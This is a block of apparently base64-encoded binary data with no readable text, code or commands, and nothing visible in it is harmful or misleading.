Eq4VAyQH6F4wmoH8u/swWE4kGgZ+QWOPWfNgOZ9kh4D/9w9grd7clMVk7AiRFSeRGfn033H0f0UyQXVpAUU1RXkGfPf/lHbS3YiFzOcwm+NSuao5PVRwTSiAAU/HmGgEDco6vWmdJeG7tFR3caIyZHw2zE2AEVauQcrh6S3oCHlYAPeAtCOCGCQAFx3uPqsmafqzdIMDds7YMG8Dpm+5T4UBs4AsJ6t0E0Q5UCmaElaxToPoI9r0DHgD14x31B5DAHYBdA2AZunfGStpr6JHVA66/BGADghADmpFQvRPAwKB5wwMNKOYMgVhWDeLGh6DLoY4EZlAGXass+10ZIGhKZrxjB7DMalvvsDoFhEVY0MyUzFe2ORB8kWju1pxY2HzkIiAEHdNxJnC3SmeI/5blQH5NT5ICKVDv6k5N2HplJpA0JAP/2VeiMyJwczDzWlAu5S3BTiKwB3k5FggvFuaq8ERHJEFAFTYiAJ/LFhmKBkcw22cQTw7wNxivXXbesxbZ8U0K4F2/[base64]/[base64]/[base64]/giD0MEA10qCignStMNLCLLIUawsBOnSny3cOgOFMeccQU4wPcCzDHgju0TBPfvtJYh9h33ArWzn9mSNqGwLuZQQI0JSiilwf+NXIBRZKBAAHDkpUEEM5LASiQ0QEQMSH/[base64]/x9kkhfBZIGiAUWgAmCWKGeMPgHCo6NJCkZqDbA6QqeVfMpBqOXU1sTo/jkg3SK/RfKIq5+aQSsmHlzByQ4MKGiDrrxOg4oLrNRZHXbAb5ddssriggazbzNTXjHH6AGHWKPYgK0LHbiAQAugt5MuYKjPqx855XIgiBkwK4BNCzSAIEa7B84VXzYTxy9RQjs/[base64]/GWyAHSngARWmkQUusAsN5JhPhgDBJ3ThggrczAPix8EInixCAMD/AACq4CCCphCFKqyAO+bD0NVJwQ1mkMMMq0CHilZADjvcIRE3ytGNDjFoRzSiSLPUOKppxYlb21qWpshSGSAgDl/JotrOwry17cqLcBEjYv4Cp/s0AhufKMx0uocnPbVRcGAwkx4i85hCKe6Oj9MM5BYFHspFCgFqaEBqNiDIzcGKc5/ywDFH1Z/cXEA02RImI1rjqbBWIoZX6IQm57qDRnwSGqboVSpIqZdaxOI611llBggwWGW5EpbzQAB51FYMLPqgB2EAgw2mkT5o7KdcuWGHNvoSrJ+Ogz/n+MKrrqCEMkSCQOsjhbtcoI8wVlMhObgmNhkCAIj9T5z4ctxl/8j5P3QS0IAHTFg73QnPLigwUQzEJwaFsE979TOEH/wgy5pAUAed0LoJTehCIVGDHezAD2ZIIR0qYMMqmCCHGb1ZR9fL3vaG9L1RwlISamQBpDzxvlfqWkunCIavACAsaaPpFrkoWQe8iy5/u4th+CYY+9jHEeebgFGDep8JB05wNoDjmeTo1MrodqqMwoNV/ZjVrRKykK7h1KfKsBrtMZID6GiPLoX5H06pWDjeLU5c1UE+TWrhABO4azRM4atUrVWVxEoyK3FRBF/FMgJnIw9Ne6AHH9ihASpwAA1OsD5rgFZ8tzGHNjognbVyy8WMzEQmNKmEz8FDDKN4zjQS4f/aa/[base64]/bFninh1XWXnM4ysM4QptiMQWPsmrUK5Cb8X0JjYdkpCGtIRgRA/nPzDUP0E7DkQBRCeiOwJckCTw0ZDG+nIvI78ScrAJXt9gda97wuyqUAAVGLUVWl0BHS6hohWFdXppTfdZ2xpJ8M17fgUAk4tVoGv5/bWwhT1FKLiADDujQZUHfJZmpMnZblqEMHlaRvtc28EQlnBRe9rtPYWRBi7QIhyYCoUELO7ceIxcVSsH5Tw0AN6p6VRbPXVIFpOjHGTlwPqm8cUOCHJ1rhpOcd6acPJpwQMTUCwpIB5xYv4OlcAzFsYJ0GRRVvWTUjZGtR6rhjBAYTUnaAAS8gPalbPc/+WpgrDMaXOJS87VBF/Qhhh6wCsjkPznhimmOVGQA5cgHQX3Ek79ohB45nS7BXW+tRGLpmgLqHUOCFXM1VyYFnYUOFDWNVBml1BoJwBBcFFtIAdW0HbpNYKxVncmyFFDdHdChGtY8yRZ8wA94gdLtHfA5kTDJgOmRwQxsAYysAYzZRY/aBZzYCDAogg0Bhh/wW34cQGYNy8SVkY+VVSF4XmC0wFb5BjkVm48qFuKom5PABqQYjl5AG9hIHKDNHu0t2JMqD2h8yURwBtvcQKC9HuzJ3ywU3wJtwMtAAzLl1fWJ3F9BX0UJ33TdwqiVBrOwljbxweBtBqcYgYCUn7m9/8Fn8MbMOc9l0UIm4Acm9Rjc+UORkB/pbAu06APn/AKCvB/FwEAKZAEELFP4hQwC3EABmiAB4iAvsWAVrdojvaACiQEwMhczCU/[base64]/c55BL/Wub3OfdHA6qifrcHkj0GV3MlOxfwAbsiBvYXSqYILgqwfw5hAhlyGSbDAUxHixjClQSIPxqSgFWnixsBjA4YjMDIdcRojMdogRmYgQJgBSaQBh84jdJojXhJRFlzNNyYa4B3X10TAF1hAX8ZeDbYUgJAEFeyBqLwg4uXFrtiOsBij3ZCj+CyKvWhOtrghK6wF/3YN1MoRqyQbGQyAOSGg2vQAgqZKHn0BKURhvMwhmSoVVzlkTaWYipmeZe1bxFgfyRHBrTZkatzY68CK3gYQzugBQzgHKGkV6T0U4PokrLgVxhniCowOYlIFuShB3YgkSPgAZvzGk2AZjA2iZ9j/2BlFnPtcAFhxYmahJRzlXNbEGcg8JS9kSfXQJV7ZgEBQE76AyEB8AC0SIsKcQACmhBe6T+4OCK6GFxVh5YQipZqOYFsWXbLWHYYanZS0iIzIAciaJcalZfVqII+pGtKAl+CB2wCEAAuMgMVgF/kGKOWcY4HcCgJkIjTon2lGQG/0iaSp1aTl2BE5WBMOA4PdgEt0AHCcpn9+I8XlhgdQJqMAQZSRG4KqU8gFimwCQbv9npaRZsSOZyOmGLbIAmTYgO+6QCw15GpwSrBNxzF5wbFUQNIUA19SHLQ8ZyOcAvQB33TRwB6lWWNaZNtUyn0Biv0xpPkMom3EWTSdCfkB/+S79mJSalJZbCHpGAE9gmIeqEAAUSV/dcE9wNOACqgB4oQAWCg2aSqswWWF4EwDbpOY8kFQkCrEKoQ86NBE8GWAJFCM/SWGdgyF3MUowaiInqsehk0KHVENRiOKNUELmICAaBSh0J41ZoEB0B4LpBFzDMWNNVLkWSEZFSZh1FKmFmkReoI2aAAnaltr/CZTwiQULoYWpQMRkAFh9IC5PRhXbgZYOiQ3eelrwd7GyCcrAJ8DKeuB1Cn0GB/DgCcXlqwc+imbUVwyaEODKAGe7AHy0dyKtmjCrKnfeqS02cEGucAojAMVZYM3akarkEcFXtvPWkb5tcBJjdjejEf7hD/VvBJqZV6BclHCi6wqTTAbVOpnwvxBQCAAhASaKZ6AAjBlQOKTVNroK5qEQwaq7Faqx9xqwtxTfy0q21pdjUArAkFrX5AFWkXJHeJrG5bokFioklCUil6UvkFJT1jAinFUlEUAEDRUh+wWGYxAMnWA5AUrnbjN34zTPM4bdmAcprZCBxwGHvBWe/apFP4pHHhJ2SSbD6ABo2GBvu6moryr5EiKRHQpbA3m7U5saxRCQygF0sJDZMFAg6gVbAHpoPkka6BBJX0KjsABWSwB2jQscyXCEMJBXwqnbPwpybrZCm7ss6Tk57iXcaRSJXADuRCs2FWcr2HOvVBnMfZs3N1/[base64]/8XseUDt6ER4RID0gAJyr+6W1OUgHW7GWkGJosLF3+rF6akoj66cY9/8BJzsp25cMOHliyoSc2AsbPclyBzAPccgKqCNvPHacPwuJ5ysGQ8t7vBOyP+UEPpwSS/sQl9EEQzAFEHIZUJsDUJvL7VAkJ2GVt+gQAADDIzEFUnASHMCLC8OiKEEEXMB/[base64]/[base64]/QaLIs0iV9ulBWYigtxymtVYIMG3VRcns8DxBbhn9c3V5KsZ0y/0hrsLF7UHI//YdZzADM68hLZtROFh5JnQxlKJFuhXDeVcgpVy5Ba9XZsgZIEHCHar14WMo74AC7Up/[base64]/[base64]/AeAyHTRgBGLQ7F78xcNtRRvtLITrzwJEBbIcgY5jutA9KdIN3lCPOVAwAlYUS5Iym9Md9TfN0nO4QzKAB0Omyit5J6je3n9KAGhwsrE0S8tgKTl5qLAyO51TCWxoDkzZS7yHCHI4kcDL1cfZHNEQ1nPGyhwwElgg7SGg5Iq/+CKABQmg4/Ij7VjgXH6gMSUUAAlA4ROOBa8c7eIeAiOhgN8eAJ+vAeRu7g6DBUMu7+0+7/Bu+q//4yMhALHf+mfQ47dP8FFO7Suu+2cgAjfO77o/BuYdBD+cl1JUbusseBVQEC2iBBjM2GCHUAcVFErwomKOUn6r5UsrANkq2VeC/wYmSS2TwgAAUPJTMBMzIAVKMAWU+Dksr3kIjT3f8z3VpgPYgA0JoEZzAghbH0ZiRh0tLROKi4qILTAwHZIdNJVgBZiZmQMuCD0DegV6cy5UVE4oqSgPrK0PLjEOsg42NhERCAgNu7y9vr9hDAxkthFqYXm/yssbSBsbDTUjUEHVQS4RICAu3C4qJzSJDBMJBHvm5+nm6wTt7u8ERe1FDir2KrQIPj56PRth0J4xqFHDg0EPOw4W9FDjgEOHDgYgAGGkG5kwUIQNJLjwoEEzV8yIHOmBzIBsRrZtOwEj0QQTfvwkCEGzps2bOHOGkBHTj86cfkT8rKmBZkyhRHs6yf/RJMfSmACKSt0T8wsHIlc55ADQ84yGrxoCiABLliyAsV/3oP1aIaaAsnA1eJUr16vdM3jzUo2Zt6/fv4D/iohpQoDhw4gTK16MWIZjGQkSyFA8WQAAEzNmmFhgIUmSJk0AVBgdIMDoCgEsKAkgYLLr1gKaqM7cU8kDAo9zP47TA86nASf8iEEjpWfPIRw4HLgwbhESRc8vSHcovbp0BdgzKLiAHTsiNI8+DBKTjUZLRowQQYo0qdKHGJriDxAPZwCcUHMQoDlFRdUqV6/YMAstxSAwQAzLJOjLBgyoAMYxeYQRhoIUOoNEAwNZUw022nTjDTjPKYKOOnuQCA888sD/U889+eyjxwAN/[base64]/wIgLAPWcksuA6hBoYLCIDFhAxIO/C+FGWkYxAcROLANkCccMsE4MoxYIjoYv5Niiu7IU0Qc99hjAxhw8DPAwDMaWaNHBDFUHQw9IvAjNypMiAQDzWh0JEcbGbTDDmXswIAaUVb0cJWKYBnm0iHstTSYOhVFU1FH2aRBsG9G1Wabe2Hdk1BgYeFHEmtpIIJon1aghJ5lt+WHn3R+dRehgCVhaKJ4/zUGYZD2fViluUJGQAKGAd5aBTNYYAKsnn2WdqiLoZYEACjA9kASC5igxAKOyyYrAEkoIesDup0wwOk9qDCDEgnQapyrQwwxBQfSLYJIdDo+tON1OkyrwEMTyP8gLTktoHGtESmJgUAENBzybXrqjdueeBGcm8kcRpQjUSgFIGCDDvyZ0t9/rNQyIIERgOEJGAQf7IszAkHTi8Huv7+BwkGs0fDDNINoJUFBgEyJTHQOjp3IgCBjkQMi0AOT/[base64]/+lQSaGUB18jAQLsiQ2ZyIMQzKSF2Q7AK7S5guw5M4ADJyeQkdSQt7Djkd52cliKuhYYtJE95EfhAB1ryvHCJiz2VoIF4zGW9AswhAgTQQURAUYAe4KEF4hNfvez1gAgIKF+2yMUnCHYCZTRTGfKDZv0SxIAG4E9/DvOQClwQjkXsLAjliCE7OjYPjcVjRSyywQD24Y9dyO8ZQ1LZzip4gAm4QH252EbNoOkMnIkwGiszCBTssLxCbNAFSLtSl3ASAK85dA832UtpZIAUm2ChNAHgChGSCIA9nAEnWHBbRakWkxoWRQSi84PWpMImuJRxLl9Z1AKaGCy28eltZFmU/0O95lFCuW2nMfGoX34K1DP6rVKPScA5DoPHwglgkAvgjBw/E5rT9E1UqXLcp/6Imj8S8o6hY1RrXHA6H9gAVkpwAm1c9UjZzU45tauWJYcgBSk80irW6c7vmsAd7rRgeIrYgmBNKQby5EKVrHSJI6IXiVjKkmG1tGUE0KCDLUgEE3CwQS6DKb5U9IcW59OX+taJIGbu4pm/kB8Z8FGL1jqADEKK5oQu0kzU+uKZDNAC/[base64]/Rhi0XC1NAdAzQEeYBnRlcE0YTUBFDzhgwHIilM5yMwMpABJ2X3BKrsbJQOKExMiy045B+iOjr4QZezI4K+MyNZgC5vBD3hrsWCWHiVi+QFaWu9FBEADAcDAwALAAQG5BJ8pnDAvVKQCBMechb5wsU4E7PNfq22toAdtgz/Pr4OnbYBtGZCGNuwWCdzinze42ZJx1CAIBBlucAEIzgKSc2Pl/FjIWMtAH8CBF+/kbgiFMcL/JCHBAddVnxj8NU0M6YwjDWgBNgzajYglQgFXkFNFmTaUvWBBBFhQQgoiWtMLE8EPEJ1a075GFB6OYWsnhcp/[base64]/O84mkCgtjuBi//rSaD9SEI6b3HiUc7mkto8PaP2vZ0CBQf0URhwQwGb1xYDu7mNQBHXGAB3QgFvI67XEJsABahM7S3tBymCYbRwl3IQrRIxv1XYYk5mQSWwqLSK2t301aJOFJ0/[base64]/KGdIMXs1d7tsc3uHd8eaRUhFMBvkdjhpEpwudvoOJGjQEbj9IKi1E5lWM3JsAaFcAlZeAAsuIH1zcEAUAERJB92gdlcVUtwfZ94KdxGYdyHLAdHNAEKecdK7cej2BY74dY8sdYNjdmNMAHkSUKcEYAW6A+PVAAAxBnAihn4iMDB4h1++L/[base64]/[base64]/l3CB2BlaNRpB+RqvQZSGUZSKqIgBIDpN0EZf6Ad2BStDMAFTIAQ5kBWZtCPD0wIX4J9tNQVF1gRHhmS/Q2VWIpZlaTtneS2Cxf8wBiIGXhZ/byk9jjWXtdQDW5BmZdYDetmXfPmXQgdaSZc+yGg+rsWYIUMGJ7CYcMeYV8dcLhCO1TIBlGlMl4lQizeOJmiCwfWZ8dCCRVAEoslcyYRIfMB1FvKD7ZOlW4eaXJogqbkL4yB0s5l4takIBYmbNCGGaiqGvRmF7jUT0/YANwEVlDcmGBksrrMm2LYXFmdxGSkFZXMWBZZ6JzlFbLheiDpDxkGH7XZ75vk3jaFUwJcEOtkE/DZ8jgOfhmgpnDqfipEqnepUbaQp+7mgftBWbjUFOcAFAHCgCMoImfJIDloci5McDmoVv3OKQcocW4AICWA7kdASW9ahiDX/[base64]/wNIEKKTQIvKeou/[base64]/6xrTqy6mFaEi6gSuT8YUHMImoKjsTULUoUHLLgh5SoHFMKCsRGrbjlxxNoAAMsB0X8AiKxVjX0gKCQAgn4WWrZKzzh6zNwz23WP8AJ8qhBYBL7sCXt9uXOrBmgVsg2lq4y4WjNjd1hjtqamAPL9yOJ9BK1TK5LqCu2uQCH8BCF/B11vCuFQCaQjyvodmO44VPEgGw+4oEp5sgEqICcTAwDlCPT1chsbsLBNEAArgFhUWm3LC7v8NkEbumZLxD9UWxEXWxxFsTxlunI/VD0Uuyyck1GekQKZuyMtucY3NHdyQaTUSzbVEBKgkXsQcYeyFGHAZG60VGYwO+PVtvhCO0TPUq5+tiQpm0oWqI7wu/8IsqseEBtHEFX1AGsfMFLZADBOAE1pEeMPAFkYQZshJyqTo7JccBZLsdE3AeQfpKGnotg4AHEiHBIOr/SuIyt5XQARhst2pmTAVgBO3QBbnEtyPcl2jArYK7PASyIo97uMdMAyzcwqO2WlOHDyewckJKmYRwmdsUMeGomSX4wyb4uZ77ufQsBjF4jLkAsPnKxFwKu7xQME/XQQUz0K75M1CQAbfLxbTJDao0LSl1kA9gs4DapkaRxsPbXsMbej6UhcnrB8vrEM37X3uRBCtbAQ6Rx2DBFWgoqGt4bn4gyIO8ki0ZhyDJUzL5YL/nyJSyB5FsAfl2GGpTyaByyetb1JbCyZt8GBNwBSYgBZrxBdnHAX9FANqRte0sBV8QbKeqBHaFfaJYiphUihOzHQocLusBCW/7wGIgETG3/0qOQMxwOWYwkMGagAAMIwYFoH986w4jvJd8uQWxoGfYeq94YATmw7ghcwInsAaU8M1wB1uQDVsh0wHNgaEJMLl4oK7ltc7tCs/kiGlBTMRETM9FgAcxOKX5LCGli5pWmoEDjQwSQgYg81o189oFowyqjSFa4CQtoAMIrdCJ1yG+ZqqrEbF7gFHIndzJDadnnEMVSxMlMrzDthfHi5sk9dImnbL9OcdpWMcm/d0o/bIpGRcWAMgvHdMwBYd4ISh7IZ7i+Z19EZ7ufRrk6chH3RqSyik/fRj9tmJ1RNSYXNRI7b6cqgCac+CuPAUWYMoKQACiBFiRaRUOOmROhnGRdP9kVcYdVkJJb10tZx2saP0BeKA8CNDWiYWhxUwuHUDXmaAHEeBzPnCi7+CXuQTNXfABeeZa14wHBMCAcDdqDUsDiguu9xDZkY24SEBJ6VEtCoDZOAwk3ziC74w/[base64]/PAz84bIEAiRu4h2etikelyvO4pjgS6fzDkL3zM/cBXiATIJ2jHggAzWK2BcIDkK+WtscJDgKW0nOcbZjO+hKmS7QjS4wJdpgDzscjhrCmdaA5fie5e2oLzyIAFvwdAQ9IQPN5mI+aMp4TITm448p7uSsStyB0L+duyo08R+goHie50+45/UFp1Th5xo9NR573aOR6Ns9eh828t/du3r8eoNh3mSDYXAhhi2ppox86YiS6eD7GK2xRmrje4fR6aI+iO0b4Emr87oROLlilCagca1CZadYBl8AA6Xk4CiuIxyAGVz9SLIaO1BGHcuhCAes7IsA4h8+ZoSQC8iefmFm/8zN4+ybAAdgwNcjvNc2TgBigO1isOM6kNmHvbj3oNiVoLiKWeSwVc6YtCMYygiTew3uDu/CzcNTrjBVnu9XHqWshdoRAKUEP/BrXvA1mnTMKNiGKSAgQAPhSDsT4AQQn87Iow0dssOmCpwYnxNQWNHuJfs8YcYR/fHQjbx32p2F/[base64]/T19kXB5+WxtwgRRUYi0HJAa6CygwRtLGOGsJeLEzAYQLswiYuTix/AGRlXDh2MC378BAhBsqTJkyhTltwTUkRJPyf3KCFpAaZJACEBkNRAkmXLkjxD+qlAlGiTnCE08NTgs0zRA0SVtFSqNIBQoVioKk3iRwTVPV6pVrgaUskZrRrGkO2q4ezZtVfPyJ1Lt67du3NFhDQhoK/fv4ADCxYgQ0CCBIT3CEhiIkmFAH7/[base64]/Bkkk8ukWTTSn5godeSJOHkh05HCuWSkSEIpcSWW9Yk0lJJ+aSECVwqUYZU/[base64]/[base64]/[base64]/rQYwM/YEYfvLjgkNGQzUUqcQExncRMYihRuez/[base64]/m4SCgie8FgXDnIcJEcSEUAj3ZHJehiBGRzikMGkVwQSPJWUU/1F9v+GQci5Yi9ih9wXNJJjjQz4NWO21JwtdclL4lwhJM8kSdRyIoAceAllKumJyrIUM5Hkj0onCdpPsASkEDwpAN4UIATFeTOcJE0rAiCtOovGzgguQChnc6HQoFYXn/TzDGNA0xU8aKgn8QWgKIQUAVQoAEpZCm0xtEzbPvW2uTFqoj70YWl8SEwOJNI1VzgAEtGAhg/M5rswcFUQdWVSaSRHOyu9ROCg4wg1ykamNN2cTXH6iDPudHTRsgFQQzEKNAwVDQIThh2TqseklqcLNFhYIKWqPXI1wneTaE1WL/kBfBkPFuGggSRcc8kglJUepYSFGDzpoVC29RUYRqtc50r/[base64]/goEhdjyqHsEQgT2YYgtgAKQh68owSc7YQHvVBiMR9MhwQA9CD34cvy75YRLgQxk2GLEt8fiheSj4HOfAlznmqp+7/9p1Q/pIR+Rs7Fe/ciGwO7YlvnI0hJBI+SRPmtIBcmDkkyE5BOj0gwwGGpLKwuXJJMEC15Tivp2QJN8oozJVPLvlM7xWTjL508m0KQM4LVZoIpBzE/pCFEQFwZzypO2b7ZwAL4VET1cxA1jucmc8J1qFe4hUYUxgARgu5sxvI/ShHVWYQEtmMsSEnEQ4cAUGwIA2E/gbTb8zgZk+DjUtgsYEoIBGYrUADTCYQCEI0YEPvJTSqEYWOKpz05zaN3Sz6mkE2jiAAfDXB+VR3RYC7Ita8JrXerQBeoLNsOwV+xcgMLvvXKTsbSw7CGtgkLPNMe9G6LXDzbN2hvqT7WwXrP/E9Pj2PtA913R0IJUwTmtajTDjM7ag3U7IwLtxOVhd5khn0zyJVfyQBBTkoLFHVokIHjAolpVhUETYJhZcrjME9s9I0M+3H6p2MyyP4cthGX5LRDAGGWzNBDojS1jG8D8/jOH6V1ECAABjNKLR1s0hwWY2cy5noZiw/HPeIPe5/0+bf600BDBQheFCx0VyjjFo/vc1TaAEesJzmTIDJqB0B3AFHPB0sxEJM2UEUUcdCqA4HAAN1KBFosYulsAsg/ABlyNTqYYsHcN2OIUdysFSmnAIMUB3MaAH46EHCCBHu4BrdwR4eAQGILAKaOAesWBKccUwIDBJlDANEzFhwkP/A+izD/2RVxJxAJh3IZpnbSSwSa1jMGu1CNNTBKOUYqM3bhDTCJlgbqmnDInXRdXQbu2mY2MkC7bkAmFXb1JzACiAAvv2MlITiGQhQ/[base64]/oRdlhVMVr1jkGABrp0L8kAIDMGDRwgVo1U/[base64]/SGDcSABFCFW8IGzpKFetdDvsqFeuYRyOlyBQEAFTCAu5s/8ulNSZ1NZW9vCPJDBi/IBH2cZtoWRtASFXpdQRabgu/[base64]/CfAdCVaBOiDGBE6gM5taEAZLKW4+CERySNpPYIKxhrM0oDrFejeSktHUFGzhiRvjMs0BJrCNBGcEAMPZCNerCYL/aNEQCOSSX/eKuwBeWYEJZ5mT12DMVgDJvpIpv2eNwABVPImK2UDkiwYdJAbaypmv2oEHHQHnqkCN/ChQpDR7cJbmioAlnqU7ypYm74ASslnMNZnPugEEuoDi2yaYhKRc+5qB4gnUQgRJtyAAEAFVBBFJU6npiaqZq6qZzaqZ7anRbgFCS3qX1RBgvgoJpIQhf6oKxqc5oRoTaEZn/WQgCKoRrqnVw5A2MCKI4hog8QAMRUBmRwXjDAXbKSkX5gBAiwBSAwAEbwKy/KHYVQasNYo/uBgt+RaojwHcRpIzbVdn8JpDN4CNVoOnpABjBQgzj4CXoQAdnyCijiAE4KO7AzhKtQBLxm/x8GYaX9YXpY6ghlOiBcumnBAy/wInk48hD6EbCouY/[base64]/sVU6MLjJSnV1bknYY/XFIoAKEMXTVcfLLq6hvG1puhXAqM8ps9B7AA/AsjmLvWzMxtqrvUc7tPiZoIJxoT/bQvzZtKt6vnycGSoUgE1ZUHQsintMcu/7GN6JtV1bs4SYiqyYv322fmhQd2+AAH6DlxqmACAQRG9Qdz5KSS/VwHOJjA9so3yrCKgsBoLrlxCWRuNKA3bXRjFQpmCgB7H8CSOsEA5TuUkVA762Corgwi9ceAB7Cd1xRgTiGjgcBFDADdogjz08pmQaYcmTILIrp1wYYm5aYP6Au1w4pW4YxV31uw2GL4oXnBfABYBKnJP3EJCQdWBsusy7qM9rxo1a/wG/umlrvM9t3M87C8c/e7RNIKpfU6GAIaJN28cK3SjChQWBPBk/2b6BsbXyaxmVIUNbiZNH13MtFGgmABmiEQFvcKQDQBuZ8B1h1wER4AEHfIGDwAAtoEZ5m5c0uq1TR1OkTB215yGDC2HLAVPausHVAgZr0AJrUAC37AkjvB7x6qax4w/pka8uzK++oIZAigSES827uMzwSC+t9NXruGEcJjxqis1tZW0HIQvzCh8RIKfBrLH6EMV7SnoIUVVZnc4ZUAQTiUtdNaauq7I50JlhHMYcUAOMas87sAMXNalrXL3+/NidOqrZW3KFDFBl+7SVvdAK/cdYgBh98Z8Rnf/ZfQG/xDS/y7UYSuChgoafC2BoArAHWVB3PlAAcAACExAt6tACEXABnLNUp/[base64]/9cZTSO2RDHH0jVwvobAsw25kXAIYaeBt6BEovsceuu32JqB3Jr/S7WHB3gAAk4O5ZsjuNH9lz9N3YgLVHAgIFAAB7SmB45bAE2VuXREuQcTOymMHtToHuZ93njaO9aw3jY8IKXr3ljYDTKwBj08SK0rIPvisGed3/uNjq3DzUaQ3/laIsb7u72bO8pgBNeR4HlNsnz91cYgCcnrS4JdRW1p2IxazzKb2DuANjjr2CDuxihZGSQH0EaR2eB7QoO84rKelNnA2Z5tlOVbvv7XZ/+JtZmyfpohQk1lBAowpJ7QA2G3CZHQAc/tXWkno9qarX2bgX/L5Na+xUZwAsnSD1X+dlc+rh9wAtbtCesqCmswATLguANQrgUQLi2wwrpMueD4dypM/wAULMzDbCKtCzqRUKYQ1t7uTRjMDN8aUS+WHiCSIBGNJOi4G+hdSOh1tGvd7M1vfT0EfqdUbA7FcJuXTs2+pNcMngFS1zGWjuDJK+EUzrwwW8aILeoeoBqvbuqn/s/jSbas/urfi/NVKeOz3vMBBSmwfesFmLSiXZREMRmUsb6csUFF0FQysAUMwAGg4AMqoADXcQAf8NxG0FGjnHY0XSN66eC6ZAR4AG82shHHcD610Ixz66POgsF4Ke7iQWufgAQMAAWxDAZxEMvhsgr0aOZJhQBQagr42sJTza/7Hiz+DjrJXOEui+dBAA7SfPA13C7cwAAIgs0M71ba4y1sjf/o4IwQcU16qXcOxoA79yJjkpABEs4BfgXyee3g9O2nYj3hgi3PHDDGMIvhHpDYZqAF8Nnha0MZQCfZM9+zVGvzIf7qSlv0dZy1Ph/9/vfHe/DiLTT0RK+godgEk3GqnZEAWZBzOrcOUzCYn2ADpHYAWzC3y/rjM5qjkD7txTlYeykGZf+3GyFGUN4PbQ8IMC0tE4UTgy0wMB00jR+PAwWSk5JzepQnDGs9knFrYJIJLQkEBC4ODiqqqDYxERFgCGKlpVtgETa5urqovb6/vionJzQwSIaHiITIDBcHBxzR0QdBMkFQQSdiLkbDJy4qZDQdMIUXDEHp6ukk7e1FJPD/70apvrqvEQiv7ka4NsC/[base64]/[base64]/BXY5FkN4queCDABgfaFnKLeWRFyErvpxIUXvJRIrMBM04Qx8HOVRjbAT67acrIc2ss4478hRIAj3aJdgqLPq4I8aDt6ZS4UAWJmShCxOF9g2HgqSIUTQdjYjoSCaiGJ9FCrCUw0vzxVjTjDft4EGNbtx4wF9NVdWEkxUMNQNiRDYclZFHfhVxGToWWUEZW12p8cYcd/xWZHjpBVYTfpVVQclBOnUWkhmfXAEBWdz1mJoCsDnFFClF0IMePOuBxAGDgDCAGInAMNo4xb0722y3vbZaSLUZcehsJ/STT6OOTuSre6FVOgxymhbAqSRIQBEHKHzIEAMelsksiqresmL/A3fdbUHLFgjEUOsu3UKYCjGQ8tprewzEJ+ywAtgXRGrdGDcMScQc85+z6kgrrUC/KLigO7T6fWuFBUGE0ELkKELDNxh6eFE0XBAwYhFLmziROTnUi1GL+HJQgb78/[base64]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[base64]/[base64]/k6t2BTlZiYRRdD8iX8YDlEqwABizR0eZnkYlSWriGGaBF3ugAzowU+Qzla0YJSMji1opVh3Qg